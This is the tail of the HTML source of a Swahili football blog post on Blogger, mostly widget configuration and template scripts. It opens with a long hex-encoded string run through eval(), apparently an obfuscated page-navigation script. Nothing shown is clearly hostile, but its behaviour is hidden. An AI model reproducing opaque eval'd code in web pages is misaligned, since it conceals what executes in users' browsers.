x49\x6e\x74\x7c\x69\x66\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x62\x7c\x32\x33\x33\x7c\x31\x37\x33\x7c\x31\x37\x34\x7c\x31\x38\x30\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x33\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x35\x42\x7c\x78\x34\x39\x7c\x31\x33\x35\x7c\x31\x30\x31\x7c\x78\x35\x44\x7c\x73\x70\x6c\x69\x74\x7c\x31\x36\x36\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x6c\x65\x76\x65\x6c\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x36\x7c\x78\x34\x35\x7c\x78\x34\x32\x7c\x78\x33\x39\x7c\x78\x34\x46\x7c\x31\x37\x38\x7c\x32\x32\x38\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x33\x37\x7c\x78\x33\x36\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x32\x65\x7c\x31\x34\x34\x7c\x31\x34\x35\x7c\x78\x32\x36\x7c\x62\x5f\x72\x63\x7c\x78\x32\x39\x7c\x31\x34\x31\x7c\x31\x30\x36\x7c\x31\x33\x36\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x33\x32\x7c\x31\x31\x37\x7c\x78\x37\x42\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x32\x30\x7c\x78\x37\x44\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x31\x62\x7c\x31\x36\x39\x7c\x31\x31\x38\x7c\x31\x31\x39\x7c\x31\x34\x39\x7c\x31\x34\x33\x7c\x31\x34\x36\x7c\x78\x37\x41\x7c\x31\x33\x31\x7c\x6d\x6f\x72\x65\x5f\x74\x65\x78\x74\x7c\x31\x36\x38\x7c\x31\x31\x36\x7c\x31\x35\x30\x7c\x31\x37\x30\x7c\x31\x33\x37\x7c\x78\x34\x33\x7c\x62\x6f\x78\x7c\x32\x31\x31\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x32\x36\x7c\x78\x32\x41\x7c\x78\x34\x30\x7c\x74\x79\x61\x72\x64\x7c\x78\x34\x34\x7c\x78\x35\x33\x7c\x31\x37\x39\x7c\x32\x31\x35\x7c\x31\x37\x37\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x32\x64\x7c\x32\x32\x31\x7c\x31\x37\x31\x7c\x78\x35\x37\x7c\x32\x30\x39\x7c\x32\x30\x31\x7c\x31\x38\x31\x7c\x32\x31\x37\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x32\x63\x7c\x31\x35\x37\x7c\x31\x34\x30\x7c\x31\x33\x39\x7c\x31\x33\x38\x7c\x31\x33\x30\x7c\x31\x34\x32\x7c\x78\x35\x39\x7c\x32\x33\x30\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x31\x38\x32\x7c\x31\x35\x32\x7c\x78\x35\x30\x7c\x33\x34\x33\x7c\x78\x37\x31\x7c\x4d\x61\x74\x68\x7c\x78\x34\x36\x7c\x78\x32\x38\x7c\x78\x33\x38\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x33\x62\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x33\x34\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x34\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x63\x7c\x32\x37\x31\x7c\x78\x32\x34\x7c\x33\x30\x32\x7c\x32\x37\x33\x7c\x32\x35\x30\x7c\x31\x33\x33\x7c\x32\x33\x39\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x33\x61\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x33\x35\x7c\x31\x38\x35\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x32\x66\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x31\x39\x7c\x78\x33\x46\x7c\x31\x32\x38\x7c\x31\x32\x35\x7c\x78\x37\x35\x7c\x78\x33\x45\x7c\x78\x37\x30\x7c\x78\x32\x46\x7c\x78\x32\x45\x7c\x78\x33\x44\x7c\x78\x36\x37\x7c\x78\x37\x39\x7c\x78\x36\x38\x7c\x74\x68\x69\x73\x7c\x78\x36\x32\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x32\x7c\x78\x37\x36\x7c\x78\x33\x43\x7c\x78\x36\x36\x7c\x78\x37\x37\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x65\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x31\x36\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x31\x64\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x31\x33\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x61\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x32\x31\x7c\x31\x32\x31\x7c\x66\x6f\x72\x7c\x78\x36\x44\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x39\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x31\x63\x7c\x78\x36\x31\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x32\x30\x37\x7c\x35\x34\x38\x7c\x5f\x30\x78\x36\x39\x64\x65\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x64\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x76\x61\x72\x7c\x78\x32\x30\x7c\x78\x32\x44\x7c\x78\x36\x34\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x33\x7c\x78\x32\x32\x7c\x78\x33\x41\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x32\x35\x7c\x31\x32\x32\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x38\x7c\x74\x79\x70\x65\x7c\x75\x72\x6c\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x78\x33\x31\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x32\x37\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x78\x34\x31\x7c\x78\x36\x41\x7c\x31\x33\x34\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x34\x44\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x31\x65\x7c\x31\x30\x33\x7c\x31\x30\x30\x7c\x78\x32\x43\x7c\x31\x32\x33\x7c\x31\x32\x36\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x78\x32\x37\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x31\x7c\x31\x32\x37\x7c\x78\x34\x38\x7c\x31\x35\x38\x7c\x78\x35\x34\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x37\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x31\x34\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x31\x38\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x34\x7c\x78\x33\x42\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x35\x7c\x78\x36\x42\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x32\x34\x7c\x78\x37\x38\x7c\x78\x32\x33\x7c\x78\x33\x30\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x31\x66\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x66\x7c\x62\x72\x65\x61\x6b\x7c\x70\x65\x72\x50\x61\x67\x65\x7c\x69\x6e\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x31\x37\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x31\x31\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x32\x33\x7c\x78\x33\x32\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x31\x30\x7c\x31\x32\x30\x7c\x31\x33\x32\x7c\x31\x32\x34\x7c\x78\x32\x31\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x32\x32\x7c\x78\x33\x33\x7c\x78\x34\x43\x7c\x31\x34\x37\x7c\x65\x76\x61\x6c\x7c\x31\x35\x36\x7c\x31\x31\x33\x7c\x33\x30\x37\x7c\x33\x32\x36\x7c\x33\x33\x37\x7c\x78\x35\x38\x7c\x33\x33\x31\x7c\x33\x33\x32\x7c\x33\x33\x34\x7c\x33\x33\x35\x7c\x33\x33\x33\x7c\x31\x30\x34\x7c\x6d\x6f\x75\x73\x65\x65\x76\x65\x6e\x74\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4e\x45\x57\x45\x52\x7c\x32\x36\x30\x7c\x61\x74\x74\x72\x69\x62\x75\x74\x65\x7c\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x7c\x74\x72\x75\x65\x7c\x32\x35\x38\x7c\x32\x35\x39\x7c\x32\x35\x35\x7c\x32\x35\x36\x7c\x32\x31\x34\x7c\x32\x35\x37\x7c\x32\x36\x32\x7c\x33\x30\x36\x7c\x33\x33\x39\x7c\x73\x68\x6f\x77\x53\x70\x65\x65\x64\x7c\x33\x32\x39\x7c\x33\x30\x30\x7c\x32\x39\x35\x7c\x6e\x75\x6c\x6c\x7c\x33\x31\x37\x7c\x33\x31\x38\x7c\x33\x31\x39\x7c\x33\x31\x36\x7c\x33\x31\x35\x7c\x31\x38\x36\x7c\x5f\x7c\x33\x33\x30\x7c\x33\x32\x37\x7c\x33\x33\x38\x7c\x33\x32\x34\x7c\x33\x32\x38\x7c\x33\x32\x35\x7c\x33\x32\x33\x7c\x33\x32\x32\x7c\x33\x32\x30\x7c\x33\x32\x31\x7c\x33\x31\x34\x7c\x31\x37\x32\x7c\x33\x34\x30\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4f\x4c\x44\x45\x52\x7c\x32\x31\x33\x7c\x32\x36\x37\x7c\x32\x39\x39\x7c\x32\x37\x36\x7c\x32\x32\x30\x7c\x32\x36\x38\x7c\x68\x69\x64\x65\x53\x70\x65\x65\x64\x7c\x32\x38\x31\x7c\x31\x39\x39\x7c\x31\x39\x38\x7c\x31\x39\x36\x7c\x31\x39\x35\x7c\x32\x30\x33\x7c\x32\x38\x30\x7c\x32\x37\x38\x7c\x32\x30\x36\x7c\x32\x35\x31\x7c\x32\x37\x39\x7c\x32\x30\x34\x7c\x31\x39\x33\x7c\x31\x39\x31\x7c\x32\x38\x36\x7c\x32\x38\x35\x7c\x31\x37\x35\x7c\x32\x38\x37\x7c\x32\x38\x38\x7c\x31\x38\x34\x7c\x31\x35\x35\x7c\x32\x32\x34\x7c\x32\x32\x33\x7c\x32\x36\x36\x7c\x32\x34\x39\x7c\x32\x36\x39\x7c\x32\x36\x33\x7c\x32\x31\x32\x7c\x32\x36\x35\x7c\x32\x36\x34\x7c\x32\x35\x34\x7c\x32\x35\x33\x7c\x32\x33\x32\x7c\x32\x33\x31\x7c\x33\x34\x38\x7c\x32\x32\x37\x7c\x32\x34\x33\x7c\x32\x32\x32\x7c\x32\x34\x37\x7c\x32\x34\x36\x7c\x32\x34\x35\x7c\x32\x34\x34\x7c\x32\x32\x36\x7c\x32\x32\x35\x7c\x32\x35\x32\x7c\x32\x31\x39\x7c\x32\x33\x34\x7c\x32\x31\x36\x7c\x32\x31\x38\x7c\x33\x34\x34\x7c\x61\x63\x74\x69\x76\x65\x7c\x32\x39\x38\x7c\x32\x33\x35\x7c\x31\x36\x30\x7c\x78\x33\x34\x7c\x31\x36\x32\x7c\x31\x36\x33\x7c\x31\x37\x36\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x32\x38\x7c\x31\x36\x34\x7c\x32\x30\x32\x7c\x32\x32\x39\x7c\x32\x33\x37\x7c\x32\x33\x36\x7c\x33\x30\x39\x7c\x31\x38\x37\x7c\x32\x33\x38\x7c\x32\x34\x31\x7c\x32\x34\x30\x7c\x32\x37\x30\x7c\x34\x30\x30\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x34\x30\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x33\x39\x7c\x32\x36\x31\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x33\x63\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x33\x64\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x33\x65\x7c\x78\x35\x36\x7c\x31\x39\x32\x7c\x33\x30\x38\x7c\x31\x39\x30\x7c\x31\x32\x39\x7c\x31\x34\x38\x7c\x32\x39\x36\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x31\x61\x7c\x32\x31\x30\x7c\x78\x34\x45\x7c\x6f\x66\x66\x73\x65\x74\x7c\x78\x32\x35\x7c\x31\x30\x32\x7c\x31\x38\x38\x7c\x31\x38\x39\x7c\x32\x38\x33\x7c\x32\x38\x34\x7c\x78\x35\x31\x7c\x31\x35\x39\x7c\x32\x30\x30\x7c\x31\x39\x37\x7c\x31\x38\x33\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x32\x39\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x32\x61\x7c\x31\x39\x34\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x32\x62\x7c\x32\x30\x38\x7c\x32\x30\x35\x7c\x78\x35\x32\x7c\x32\x34\x32\x7c\x31\x36\x31\x7c\x32\x39\x33\x7c\x31\x31\x30\x7c\x31\x31\x34\x7c\x31\x30\x30\x30\x7c\x78\x34\x41\x7c\x31\x31\x35\x7c\x7c\x31\x31\x32\x7c\x31\x30\x39\x7c\x31\x30\x38\x7c\x32\x34\x38\x7c\x33\x34\x31\x7c\x33\x30\x34\x7c\x31\x35\x31\x7c\x33\x30\x35\x7c\x33\x31\x31\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x33\x34\x36\x7c\x31\x35\x34\x7c\x78\x34\x42\x7c\x31\x36\x35\x7c\x31\x36\x37\x7c\x78\x35\x35\x7c\x33\x34\x37\x7c\x31\x35\x33\x7c\x32\x38\x39\x7c\x32\x39\x37\x7c\x33\x34\x35\x7c\x31\x31\x31\x7c\x31\x30\x35\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x33\x38\x7c\x33\x30\x31\x7c\x32\x39\x30\x7c\x32\x39\x31\x7c\x32\x39\x34\x7c\x32\x39\x32\x7c\x32\x37\x32\x7c\x32\x37\x34\x7c\x32\x37\x37\x7c\x32\x37\x35\x7c\x33\x30\x33\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x33\x33\x7c\x32\x38\x32\x7c\x31\x30\x37\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x33\x66\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x33\x31\x7c\x33\x31\x33\x7c\x33\x34\x32\x7c\x33\x33\x36\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x33\x30\x7c\x33\x31\x32\x7c\x33\x31\x30\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_HpcZjM);
  //]]>
</script>
<!--Page Navigation Ends -->
<script>
 /*<![CDATA[*/
jQuery(document).ready(function() {
var offset = 220;
var duration = 500;
jQuery(window).scroll(function() {
if (jQuery(this).scrollTop() > offset) {
jQuery('.back-to-top').fadeIn(duration);
} else {
jQuery('.back-to-top').fadeOut(duration);
}
});
jQuery('.back-to-top').click(function(event) {
event.preventDefault();
jQuery('html, body').animate({scrollTop: 0}, duration);
return false;
})
});
$("body").append('<div class="floating-ai"><div class="floating-ai-head"><a href="#no-move"><i class="fa fa-envelope-o"></i></a></div><div class="floating-ai-body"></div></div>'), $(".ContactForm").appendTo(".floating-ai-body");
var slide_up_ai = !1;
$(".floating-ai-head a").click(function() {
    slide_up_ai ? (slide_up_ai = !1, $(".floating-ai-body").slideUp()) : (slide_up_ai = !0, $(".floating-ai-body").slideDown())
});
  /*]]>*/
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1581542668-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6Epo7eoDu48LRhDkH-Pl5BcEuOfQ:1765780928493';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1202239865294843512','//www.mtaakwamtaa.co.tz/2022/04/epl-laliga-bundesliga-na-serie-mambo-ni.html','1202239865294843512');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1202239865294843512', 'title': 'MTAA KWA MTAA BLOG', 'url': 'http://www.mtaakwamtaa.co.tz/2022/04/epl-laliga-bundesliga-na-serie-mambo-ni.html', 'canonicalUrl': 'http://www.mtaakwamtaa.co.tz/2022/04/epl-laliga-bundesliga-na-serie-mambo-ni.html', 'homepageUrl': 'http://www.mtaakwamtaa.co.tz/', 'searchUrl': 'http://www.mtaakwamtaa.co.tz/search', 'canonicalHomepageUrl': 'http://www.mtaakwamtaa.co.tz/', 'blogspotFaviconUrl': 'http://www.mtaakwamtaa.co.tz/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-6826301-2', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22MTAA KWA MTAA BLOG - Atom\x22 href\x3d\x22http://www.mtaakwamtaa.co.tz/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22MTAA KWA MTAA BLOG - RSS\x22 href\x3d\x22http://www.mtaakwamtaa.co.tz/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22MTAA KWA MTAA BLOG - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1202239865294843512/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22MTAA KWA MTAA BLOG - Atom\x22 href\x3d\x22http://www.mtaakwamtaa.co.tz/feeds/2398150578533281466/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-8672524603549065', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/ce4a0ba1ae8a0475', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2398150578533281466', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6gH_wW0Eq-9sjbYHiSotKMHiifhfXipDwgNPsLbDtfDm1ebhrVqLcZOxPU0LuJTJBkAuc4XLWz2eBK2mSIbJSGj5IzPyJzlI_fzlM1FLXSaamlSfuMvb-w1Uy0SvtUsFTNIk5u7qW719GeOhnOVyRIuAIfXENOtIs_t565rf6dUiMYgZWfAo/s72-c/serie%20A.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6gH_wW0Eq-9sjbYHiSotKMHiifhfXipDwgNPsLbDtfDm1ebhrVqLcZOxPU0LuJTJBkAuc4XLWz2eBK2mSIbJSGj5IzPyJzlI_fzlM1FLXSaamlSfuMvb-w1Uy0SvtUsFTNIk5u7qW719GeOhnOVyRIuAIfXENOtIs_t565rf6dUiMYgZWfAo/s16000/serie%20A.png', 'pageName': 'EPL, LALIGA, BUNDESLIGA NA SERIE A MAMBO NI BAMBAM', 'pageTitle': 'MTAA KWA MTAA BLOG: EPL, LALIGA, BUNDESLIGA NA SERIE A MAMBO NI BAMBAM'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'EPL, LALIGA, BUNDESLIGA NA SERIE A MAMBO NI BAMBAM', 'description': '\xa0 *Tandaza Jamvi Lako na Meridianbet! BAADA ya mapumziko ya wiki 2 na kupisha mashindano ya Kimataifa, Ligi mbalimbali zinaendelea wikiendi ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6gH_wW0Eq-9sjbYHiSotKMHiifhfXipDwgNPsLbDtfDm1ebhrVqLcZOxPU0LuJTJBkAuc4XLWz2eBK2mSIbJSGj5IzPyJzlI_fzlM1FLXSaamlSfuMvb-w1Uy0SvtUsFTNIk5u7qW719GeOhnOVyRIuAIfXENOtIs_t565rf6dUiMYgZWfAo/s16000/serie%20A.png', 'url': 'http://www.mtaakwamtaa.co.tz/2022/04/epl-laliga-bundesliga-na-serie-mambo-ni.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2398150578533281466}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'option', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML911', 'option', document.getElementById('HTML911'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML207', 'option', document.getElementById('HTML207'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'headerright', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'ticker', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML299', 'featured', document.getElementById('HTML299'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML90', 'adwidegt1', document.getElementById('HTML90'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML896', 'featuredbox', document.getElementById('HTML896'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML297', 'featuredlist', document.getElementById('HTML297'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML95', 'adwidegt2', document.getElementById('HTML95'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML98', 'adwidegt3', document.getElementById('HTML98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'Postwidegt2', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML293', 'Featured Summary', document.getElementById('HTML293'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML291', 'featuredgrid', document.getElementById('HTML291'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML83', 'social-counter', document.getElementById('HTML83'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar(1)', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tabside1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'tabside3', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar(2)', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML81', 'sidebar(2)', document.getElementById('HTML81'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar(2)', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML82', 'sidebar(2)', document.getElementById('HTML82'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar(2)', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML71', 'Footer widget(1)', document.getElementById('HTML71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'Footer widget(2)', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'Footer widget(3)', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer widget(3)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '1202239865294843512', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY5L77BYHBiHLCYFYpBJ43vYRUSUoQ:1765780928494', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mtaakwamtaa.co.tz/2022/03/wahamiaji-haramu-74-kizimbani.html
body_size: 70141
content:
<!DOCTYPE html>
